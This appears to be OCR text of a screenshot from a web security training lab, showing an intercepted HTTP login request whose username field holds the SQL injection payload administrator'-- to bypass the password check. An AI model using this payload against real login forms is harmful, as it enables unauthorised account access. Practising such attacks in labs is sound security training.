 1 POST /login HTTP/1.1
2 Host: ac551f781e5119ac807058be0090001b.web-security-academy.net
3 Connection: close
4 Content-Length: 76
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac551f781e5119ac807058be0090001b.web-security-academy.net
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer:
https://ac551f781e5119ac807058be0090001b.web-security-academy.net/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: session=lBarPMet0cyx34QLNI0tct7MiIFB11n3
1
2 csrf=6Gp57zWb69Uhqkll6KtOxDU3HII8zBnf&username=administrator'--&password=
111